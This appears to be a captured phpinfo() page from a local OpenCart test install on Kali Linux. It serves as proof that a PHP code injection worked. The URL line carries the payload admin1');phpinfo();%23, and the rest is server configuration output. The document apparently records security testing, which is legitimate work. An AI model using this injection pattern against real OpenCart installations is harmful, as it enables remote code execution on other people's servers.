 Dashboard
PHP 8.2.7 - phpinfo()
127.0.0.1/opencart-latest/admin1');phpinfo();%23/
PHP Version 8.2.7
php
System Linux kali 6.5.0-kali1-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.5.3-1kali1 (2023-09-19) x86_64
Build Date Jun 9 2023 06:51:32
Build System Linux
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.2/apache2
Loaded Configuration File /etc/php/8.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/8.2/apache2/conf.d
Additional .ini files parsed /etc/php/8.2/apache2/conf.d/10-mysqlnd.ini, /etc/php/8.2/apache2/conf.d/10-opcache.ini,
/etc/php/8.2/apache2/conf.d/10-pdo.ini, /etc/php/8.2/apache2/conf.d/20-calendar.ini,
/etc/php/8.2/apache2/conf.d/20-ctype.ini, /etc/php/8.2/apache2/conf.d/20-curl.ini, /etc/php/8.2/apache2/conf.d/20-
exif.ini, /etc/php/8.2/apache2/conf.d/20-ffi.ini, /etc/php/8.2/apache2/conf.d/20-fileinfo.ini,